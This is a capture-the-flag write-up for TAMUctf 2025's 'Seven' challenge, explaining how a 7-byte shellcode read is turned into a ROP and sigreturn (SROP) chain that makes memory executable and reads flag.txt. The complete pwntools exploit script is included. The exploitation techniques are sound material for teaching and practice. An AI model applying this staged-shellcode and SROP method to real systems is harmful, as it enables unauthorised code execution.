Seven
Seven bytes of shellcode to RCE
Description
This challenge is from TAMUctf 2025.
Author: nhwn
Seven-byte shellcode!?
Writeup
They were nice enough to provide the C source code for this challenge, so no decompilation was necessary:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
#include <sys/mman.h>
#include <seccomp.h>
void init() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
}
void no_one_gadget_for_you() {
scmp_filter_ctx ctx = seccomp_init(SCMP_ACT_ALLOW);
seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(execve), 0);
seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(execveat), 0);
seccomp_load(ctx);
}
#define RWX 0x500000
int main() {
init();
no_one_gadget_for_you();
char* code = mmap(RWX, 0x1000, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_ANONYMOUS | MAP_PRIVATE | MAP_FIXED_NOREPLACE, -1, 0);
if (code != MAP_FAILED) {
read(0, RWX, 7);
mprotect(RWX, 0x1000, PROT_READ | PROT_EXEC);
((void (*)())RWX)();
}
}
On the provided compiled binary, full RELRO, stack canaries, and NX were enabled, but no PIE.
The challenge is exactly as described- you get seven bytes of shellcode, and that’s it. The flag isn’t loaded into the binary, and seccomp prevents us from running execve to get a shell, so our goal is to open/read/write the flag out to stdout. However, even the shortest shellcode to do so is far longer than 7 bytes, so we’ll have to find a way to use our 7 bytes to run more code than we’re given space for. Notably, before running our shellcode, the program removes the write permission from our shellcode’s memory segment, so once we’ve provided our initial payload, we can’t write any more data there (unless we call mprotect first).

First, I examined the state of the registers at the start of the shellcode section to see if any of them might be helpful.
 Register values at start of shellcode
Register values at start of shellcode
The first thing I noticed was that rax was set to 0, which is the value for the read syscall. read would allow us to take in more input and expand our payload. In addition, the rdx (length) value is conveniently already set to 0x500000, which would allow for a very large write. To make the call, we would need to set rdi to the file descriptor for stdin (0) and rsi to a pointer for the buffer we want to read our data into. By setting rsi to a stack value, after making the read syscall, we could then call ret to start a ROP chain.
After a little bit of shellcode golfing, I found that the best way to do this while staying within 7 bytes was as follows:
1
2
3
4
5
xor edi, edi ; 2 bytes
push rsp ; 1 byte
pop rsi ; 1 byte
syscall ; 2 bytes
ret ; 1 byte
Some tips/resources I discovered in this process:
popandpushare only 1 byte each (for any of the non-number registers, akarax,rsi,rbx,rcx,rdx,rdi,rbp,rsp)xor edi, ediis only 2 bytes, whereasxor rdi, rdi,xor di, di, andxor dil, dilare each 3 bytes longpopais a cool instruction, but only works in 32-bit mode- there’s a very cool short opcode reference here
I did initially try to avoid a push rsp instruction and use a value from the stack, but unfortunately there wasn’t one near enough to be popped that was also at the same or lower value than the current rsp (because otherwise ret wouldn’t return to our overflow).
With that in mind, the shellcode above will make a read syscall writing to the current rsp, then return. As a result, we gain control over rip and thus can create a ROP chain!
The next step is to identify any useful gadgets for us:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
❯ ropper -f seven
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
Gadgets
=======
0x0000000000401112: adc byte ptr [rax], al; add byte ptr [rdi + 0x500000], bh; call 0x10a0; xor eax, eax; mov edx, 0x500000; call rdx;
0x0000000000401171: adc byte ptr [rax], al; call qword ptr [rip + 0x2e76]; hlt; nop dword ptr [rax + rax]; ret;
0x00000000004011de: adc dword ptr [rax], edi; test rax, rax; je 0x11f0; mov edi, 0x404010; jmp rax;
0x0000000000401175: adc eax, 0x2e76; hlt; nop dword ptr [rax + rax]; ret;
0x000000000040116a: adc eax, dword ptr [rax]; mov rdi, 0x4010b0; call qword ptr [rip + 0x2e76]; hlt; nop dword ptr [rax + rax]; ret;
0x000000000040119c: adc edi, dword ptr [rax]; test rax, rax; je 0x11b0; mov edi, 0x404010; jmp rax;
0x0000000000401179: add ah, dh; nop dword ptr [rax + rax]; ret;
0x0000000000401119: add al, ch; cmp edi, 0xc031ffff; mov edx, 0x500000; call rdx;
0x0000000000401173: add bh, bh; adc eax, 0x2e76; hlt; nop dword ptr [rax + rax]; ret;
0x000000000040100a: add byte ptr [rax - 0x7b], cl; sal byte ptr [rdx + rax - 1], 0xd0; add rsp, 8; ret;
0x000000000040119e: add byte ptr [rax], al; add byte ptr [rax], al; test rax, rax; je 0x11b0; mov edi, 0x404010; jmp rax;
0x00000000004011e0: add byte ptr [rax], al; add byte ptr [rax], al; test rax, rax; je 0x11f0; mov edi, 0x404010; jmp rax;
0x0000000000401135: add byte ptr [rax], al; add byte ptr [rbp + 5], dh; add rsp, 0x18; ret;
0x0000000000401136: add byte ptr [rax], al; jne 0x113f; add rsp, 0x18; ret;
0x0000000000401113: add byte ptr [rax], al; mov edi, 0x500000; call 0x10a0; xor eax, eax; mov edx, 0x500000; call rdx;
0x0000000000401116: add byte ptr [rax], al; push rax; add al, ch; cmp edi, 0xc031ffff; mov edx, 0x500000; call rdx;
0x0000000000401372: add byte ptr [rax], al; sub rsp, 8; add rsp, 8; ret;
0x0000000000401009: add byte ptr [rax], al; test rax, rax; je 0x1012; call rax;
0x0000000000401009: add byte ptr [rax], al; test rax, rax; je 0x1012; call rax; add rsp, 8; ret;
0x00000000004011a0: add byte ptr [rax], al; test rax, rax; je 0x11b0; mov edi, 0x404010; jmp rax;
0x00000000004011e2: add byte ptr [rax], al; test rax, rax; je 0x11f0; mov edi, 0x404010; jmp rax;
0x00000000004011e2: add byte ptr [rax], al; test rax, rax; je 0x11f0; mov edi, 0x404010; jmp rax; ret;
0x0000000000401178: add byte ptr [rax], al; hlt; nop dword ptr [rax + rax]; ret;
0x000000000040117e: add byte ptr [rax], al; ret;
0x0000000000401117: add byte ptr [rax], dl; call 0x10a0; xor eax, eax; mov edx, 0x500000; call rdx;
0x0000000000401123: add byte ptr [rax], dl; call rdx;
0x000000000040117d: add byte ptr [rax], r8b; ret;
0x0000000000401137: add byte ptr [rbp + 5], dh; add rsp, 0x18; ret;
0x0000000000401217: add byte ptr [rcx], al; pop rbp; ret;
0x0000000000401114: add byte ptr [rdi + 0x500000], bh; call 0x10a0; xor eax, eax; mov edx, 0x500000; call rdx;
0x0000000000401177: add byte ptr cs:[rax], al; hlt; nop dword ptr [rax + rax]; ret;
0x0000000000401172: add dil, dil; adc eax, 0x2e76; hlt; nop dword ptr [rax + rax]; ret;
0x0000000000401139: add eax, 0x18c48348; ret;
0x0000000000401006: add eax, 0x2fed; test rax, rax; je 0x1012; call rax;
0x0000000000401006: add eax, 0x2fed; test rax, rax; je 0x1012; call rax; add rsp, 8; ret;
0x000000000040113b: add esp, 0x18; ret;
0x0000000000401013: add esp, 8; ret;
0x000000000040113a: add rsp, 0x18; ret;
0x0000000000401012: add rsp, 8; ret;
0x0000000000401133: and eax, 0x28; jne 0x113f; add rsp, 0x18; ret;
0x000000000040111a: call 0x10a0; xor eax, eax; mov edx, 0x500000; call rdx;
0x000000000040120d: call 0x1190; mov byte ptr [rip + 0x2e0f], 1; pop rbp; ret;
0x0000000000401174: call qword ptr [rip + 0x2e76]; hlt; nop dword ptr [rax + rax]; ret;
0x0000000000401010: call rax;
0x0000000000401010: call rax; add rsp, 8; ret;
0x0000000000401126: call rdx;
0x000000000040111b: cmp edi, 0xc031ffff; mov edx, 0x500000; call rdx;
0x0000000000401354: fmul qword ptr [rax - 0x7d]; ret;
0x0000000000401336: in al, dx; or al, ch; ret;
0x0000000000401002: in al, dx; or byte ptr [rax - 0x75], cl; add eax, 0x2fed; test rax, rax; je 0x1012; call rax;
0x0000000000401176: jbe 0x11a6; add byte ptr [rax], al; hlt; nop dword ptr [rax + rax]; ret;
0x000000000040100e: je 0x1012; call rax;
0x000000000040100e: je 0x1012; call rax; add rsp, 8; ret;
0x000000000040119b: je 0x11b0; mov eax, 0; test rax, rax; je 0x11b0; mov edi, 0x404010; jmp rax;
0x00000000004011a5: je 0x11b0; mov edi, 0x404010; jmp rax;
0x00000000004011a5: je 0x11b0; mov edi, 0x404010; jmp rax; nop; ret;
0x00000000004011dd: je 0x11f0; mov eax, 0; test rax, rax; je 0x11f0; mov edi, 0x404010; jmp rax;
0x00000000004011e7: je 0x11f0; mov edi, 0x404010; jmp rax;
0x00000000004011e7: je 0x11f0; mov edi, 0x404010; jmp rax; ret;
0x0000000000401143: jmp qword ptr [rsi + 0x2e];
0x0000000000401296: jmp qword ptr [rsi + 0xf];
0x00000000004011ac: jmp rax;
0x00000000004011ac: jmp rax; nop; ret;
0x00000000004011ee: jmp rax; ret;
0x0000000000401138: jne 0x113f; add rsp, 0x18; ret;
0x0000000000401170: mov al, 0x10; add dil, dil; adc eax, 0x2e76; hlt; nop dword ptr [rax + rax]; ret;
0x0000000000401212: mov byte ptr [rip + 0x2e0f], 1; pop rbp; ret;
0x000000000040119d: mov eax, 0; test rax, rax; je 0x11b0; mov edi, 0x404010; jmp rax;
0x00000000004011df: mov eax, 0; test rax, rax; je 0x11f0; mov edi, 0x404010; jmp rax;
0x0000000000401005: mov eax, dword ptr [rip + 0x2fed]; test rax, rax; je 0x1012; call rax;
0x0000000000401005: mov eax, dword ptr [rip + 0x2fed]; test rax, rax; je 0x1012; call rax; add rsp, 8; ret;
0x000000000040120b: mov ebp, esp; call 0x1190; mov byte ptr [rip + 0x2e0f], 1; pop rbp; ret;
0x0000000000401167: mov ecx, 0x401310; mov rdi, 0x4010b0; call qword ptr [rip + 0x2e76]; hlt; nop dword ptr [rax + rax]; ret;
0x000000000040116e: mov edi, 0x4010b0; call qword ptr [rip + 0x2e76]; hlt; nop dword ptr [rax + rax]; ret;
0x00000000004011a7: mov edi, 0x404010; jmp rax;
0x00000000004011a7: mov edi, 0x404010; jmp rax; nop; ret;
0x00000000004011e9: mov edi, 0x404010; jmp rax; ret;
0x0000000000401115: mov edi, 0x500000; call 0x10a0; xor eax, eax; mov edx, 0x500000; call rdx;
0x0000000000401121: mov edx, 0x500000; call rdx;
0x0000000000401004: mov rax, qword ptr [rip + 0x2fed]; test rax, rax; je 0x1012; call rax;
0x0000000000401004: mov rax, qword ptr [rip + 0x2fed]; test rax, rax; je 0x1012; call rax; add rsp, 8; ret;
0x000000000040120a: mov rbp, rsp; call 0x1190; mov byte ptr [rip + 0x2e0f], 1; pop rbp; ret;
0x0000000000401166: mov rcx, 0x401310; mov rdi, 0x4010b0; call qword ptr [rip + 0x2e76]; hlt; nop dword ptr [rax + rax]; ret;
0x000000000040116d: mov rdi, 0x4010b0; call qword ptr [rip + 0x2e76]; hlt; nop dword ptr [rax + rax]; ret;
0x000000000040117b: nop dword ptr [rax + rax]; ret;
0x000000000040136d: nop dword ptr [rax]; ret;
0x0000000000401132: or al, 0x25; sub byte ptr [rax], al; add byte ptr [rax], al; jne 0x113f; add rsp, 0x18; ret;
0x0000000000401337: or al, ch; ret;
0x0000000000401003: or byte ptr [rax - 0x75], cl; add eax, 0x2fed; test rax, rax; je 0x1012; call rax;
0x00000000004011a6: or dword ptr [rdi + 0x404010], edi; jmp rax;
0x00000000004011a6: or dword ptr [rdi + 0x404010], edi; jmp rax; nop; ret;
0x0000000000401364: pop r12; pop r13; pop r14; pop r15; ret;
0x0000000000401366: pop r13; pop r14; pop r15; ret;
0x0000000000401368: pop r14; pop r15; ret;
0x000000000040136a: pop r15; ret;
0x0000000000401363: pop rbp; pop r12; pop r13; pop r14; pop r15; ret;
0x0000000000401367: pop rbp; pop r14; pop r15; ret;
0x0000000000401219: pop rbp; ret;
0x000000000040136b: pop rdi; ret;
0x0000000000401369: pop rsi; pop r15; ret;
0x0000000000401365: pop rsp; pop r13; pop r14; pop r15; ret;
0x0000000000401118: push rax; add al, ch; cmp edi, 0xc031ffff; mov edx, 0x500000; call rdx;
0x0000000000401209: push rbp; mov rbp, rsp; call 0x1190; mov byte ptr [rip + 0x2e0f], 1; pop rbp; ret;
0x000000000040100d: sal byte ptr [rdx + rax - 1], 0xd0; add rsp, 8; ret;
0x0000000000401134: sub byte ptr [rax], al; add byte ptr [rax], al; jne 0x113f; add rsp, 0x18; ret;
0x0000000000401375: sub esp, 8; add rsp, 8; ret;
0x0000000000401001: sub esp, 8; mov rax, qword ptr [rip + 0x2fed]; test rax, rax; je 0x1012; call rax;
0x0000000000401374: sub rsp, 8; add rsp, 8; ret;
0x0000000000401000: sub rsp, 8; mov rax, qword ptr [rip + 0x2fed]; test rax, rax; je 0x1012; call rax;
0x000000000040100c: test eax, eax; je 0x1012; call rax;
0x000000000040100c: test eax, eax; je 0x1012; call rax; add rsp, 8; ret;
0x00000000004011a3: test eax, eax; je 0x11b0; mov edi, 0x404010; jmp rax;
0x00000000004011a3: test eax, eax; je 0x11b0; mov edi, 0x404010; jmp rax; nop; ret;
0x00000000004011e5: test eax, eax; je 0x11f0; mov edi, 0x404010; jmp rax;
0x00000000004011e5: test eax, eax; je 0x11f0; mov edi, 0x404010; jmp rax; ret;
0x000000000040100b: test rax, rax; je 0x1012; call rax;
0x000000000040100b: test rax, rax; je 0x1012; call rax; add rsp, 8; ret;
0x00000000004011a2: test rax, rax; je 0x11b0; mov edi, 0x404010; jmp rax;
0x00000000004011a2: test rax, rax; je 0x11b0; mov edi, 0x404010; jmp rax; nop; ret;
0x00000000004011e4: test rax, rax; je 0x11f0; mov edi, 0x404010; jmp rax;
0x00000000004011e4: test rax, rax; je 0x11f0; mov edi, 0x404010; jmp rax; ret;
0x0000000000401214: ucomiss xmm0, dword ptr [rax]; add byte ptr [rcx], al; pop rbp; ret;
0x000000000040111f: xor eax, eax; mov edx, 0x500000; call rdx;
0x0000000000401131: xor ecx, dword ptr [0x28]; jne 0x113f; add rsp, 0x18; ret;
0x0000000000401130: xor rcx, qword ptr [0x28]; jne 0x113f; add rsp, 0x18; ret;
0x000000000040112f: xor rcx, qword ptr fs:[0x28]; jne 0x113f; add rsp, 0x18; ret;
0x000000000040117a: hlt; nop dword ptr [rax + rax]; ret;
0x00000000004011af: nop; ret;
0x0000000000401016: ret;
129 gadgets found
Thankfully, we’ve got pop gadgets for several registers, including rdi and rsi. From here, either a full ROP chain to open/read/write, a libc leak, or a way to run more shellcode would get us closer to the flag. A full ROP chain would, well, print the flag, a libc leak would provide us with more gadgets (assuming we can find a way to run them), and more shellcode would allow us to write the assembly to print the flag ourselves.
After spending a very long time looking at all the gadgets available to me, I concluded that both options 1 and 2 were out. While we do have several pop gadgets, there isn’t one for rax or rdx, which we would need to create a ROP chain to print the flag. Also, the binary never calls any kind of print function, so a libc leak isn’t feasible. This leaves us with option 3: write more shellcode. However, this still leaves us with an issue- even if we can call read (via the PLT) to write shellcode somewhere, there isn’t a memory segment at a known location with the executable permission. We also can’t call mprotect to change the permissions without being able to control rax or rdx.
This is where I got stuck for a while, but then I remembered a technique that was (prior to this challenge) mostly unknown to me- SROP, or Sigreturn Oriented Programming. This technique relies on making a sigreturn syscall. After some quick research, I found that with SROP, you can control the values of all registers given three primitives: a large stack write, ability to control rip, and a sigreturn (rax = 0xf) syscall; ret gadget. The first two conditions we already fulfill with our call to read to start a ROP chain. The third condition is a little trickier; while we already have a syscall; ret instruction as part of our initial shellcode, we still don’t have a gadget to control rax. However, a writeup I was referencing brings up the fact that read returns the number of bytes read in rax. Because we can call read via the PLT, this can serve as our set rax “gadget” if we send exactly 0xf bytes.
So far, our ROP chain looks like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
syscall_ret = 0x500004 # syscall; ret address from our shellcode
frame = SigreturnFrame()
payload = flat(
p64(rop.rdi.address),
p64(0), # stdin
p64(rop.rsi.address),
p64(0x00000000), # some address (tbd)
p64(0), # junk for a second pop in the gadget
p64(elf.plt['read']), # read to put 0xf in rax
p64(syscall_ret), # sigreturn syscall
bytes(frame), # SROP frame
)
You’ll notice that I haven’t provided an actual address for read to put its data in yet. Before we can answer that question, we need to answer the question of what we want to do with our SROP frame. Our SROP frame will pop values off the stack into all of our registers. While this gives us control over all our registers, it also means we need to provide values for both rip and rsp.
Since our current goal is to run more shellcode, I opted to use the SROP frame to setup our registers for a mprotect syscall to make the BSS memory segment (a known readable/writable address) exectuable. This is where we can put our second set of shellcode. To do so, rip will point to our syscall; ret gadget so we can perform the mprotect call. Since this gadget ends in a ret, rsp will essentially serve as a pointer to our next gadget. By setting rsp to a pointer to the BSS address, we can jump to our shellcode.
This is where the buffer address for read comes in- we set it to the BSS address because that’s where we’re going to store our shellcode. We can use our 0xf bytes of write to write that many bytes of shellcode, which our SROP call will allow us to execute. As a result, our ROP chain now looks like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
syscall_ret = 0x500004 # syscall; ret address from our shellcode
bss = elf.bss()
frame = SigreturnFrame()
frame.rip = syscall_ret
frame.rax = 0x0a # mprotect
frame.rdi = bss - 0x10 # align to start of BSS segment
frame.rsi = 0x1000
frame.rdx = 0x1 | 0x2 | 0x4 # rwx permissions
frame.rsp = 0x400598 # pointer to bss (found using `p2p seven_patched` in pwndbg)
payload = flat(
p64(rop.rdi.address),
p64(0), # stdin
p64(rop.rsi.address),
p64(bss), # BSS memory segment
p64(0), # junk for a second pop in the gadget
p64(elf.plt['read']), # read to put 0xf in rax
p64(syscall_ret), # sigreturn syscall
bytes(frame), # SROP frame
)
Before we can run that, we need to decide what to put in our second round of shellcode. This time we’re allowed 0xf bytes, which is thankfully more than the 7 we were allowed to begin with. While it’s still not enough to run an open/read/write on the flag, it is enough to read a third, longer set of shellcode into BSS:
1
2
3
4
5
xor eax, eax ; rax = 0 (read)
xor edi, edi ; rdi = 0 (stdin)
mov esi, <bss> ; buffer address (populated by Python)
add rdx, 127 ; length = 127 (maximum size allowed while staying 15 bytes long)
syscall

At last, we have full arbitrary code execution. From here, it’s smooth sailing. As long as we keep our third set of shellcode within 127 bytes, we’re safe. In this case, that’s more than enough to open/read/write the flag. The final solve script looks like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
#!/usr/bin/env python3
from pwn import *
import time
binary = "./seven_patched"
elf = context.binary = ELF(binary, checksec=False)
rop = ROP(elf)
gs = f"""
#break *(main+118)
break *(read+25)
ignore 1 1
continue
"""
def run():
if args.REMOTE:
return remote("tamuctf.com", 443, ssl=True, sni="tamuctf_seven")
elif args.GDB:
context.terminal = ["tmux", "splitw", "-h", "-l", "120"]
try:
return gdb.debug(binary, gdbscript=gs)
except ValueError:
print("ERROR: tmux not active")
exit(1)
else:
return elf.process()
p = run()
#### Pwn #####
# First set of shellcode to trigger ROP by reading onto stack
payload = asm('''
xor edi, edi
push rsp
pop rsi
syscall
ret
''')
print('Length of shellcode 1:', len(payload))
p.send(payload)
time.sleep(0.5)
syscall_ret = 0x500004 # syscall; ret address from our shellcode
bss = elf.bss()
# Give rwx permissions to the BSS segment
frame = SigreturnFrame()
frame.rip = syscall_ret
frame.rax = 0x0a # mprotect
frame.rdi = bss - 0x10 # align to start of BSS segment
frame.rsi = 0x1000
frame.rdx = 0x1 | 0x2 | 0x4 # rwx permissions
frame.rsp = 0x400598 # pointer to bss (found using `p2p seven_patched` in pwndbg)
# ROP chain to trigger SROP
# Call read() to put 0xf (sigreturn) into rax, then syscall
payload = flat(
p64(rop.rdi.address),
p64(0),
p64(rop.rsi.address),
p64(bss),
p64(0),
p64(elf.plt['read']), # read second shellcode and set rax
p64(syscall_ret), # sigreturn syscall
bytes(frame),
)
p.send(payload)
time.sleep(0.5)
# Second (shorter) set of shellcode (limited to 0xf bytes) which is put into BSS for later
shellcode = asm(f'''
xor eax, eax
xor edi, edi
mov esi, {bss}
add rdx, 127
syscall
''')
# 127 is the max length we can have while remaining 0xf bytes long
print('Length of shellcode 2:', len(shellcode))
p.send(shellcode.ljust(0xf, b'\x00')) # send exactly 0xf bytes to set rax for SROP syscall
time.sleep(0.5)
# Third (longer) set of shellcode in BSS (max length 127)
shellcode = asm(f'''
// make rsp valid again
mov rsp, {bss+0x190}
// open
mov rax, 2
mov rdi, {int.from_bytes(b'flag.txt', 'little')}
push rdi
mov DWORD PTR [rsp+8], 0
mov rdi, rsp
xor rsi, rsi
xor rdx, rdx
syscall
// read
mov rdi, rax
xor rax, rax
mov rsi, rsp
mov rdx, 0x100
syscall
// write
mov rdx, rax
mov rax, 1
mov rdi, 1
mov rsi, rsp
syscall
''')
print('Length of shellcode 3:', len(shellcode))
p.send(b'A'*0xf + shellcode) # this overwrites the previous shellcode, so we need 0xf bytes of padding
# Get flag
print(p.recv().decode())
We run it on remote and get the flag: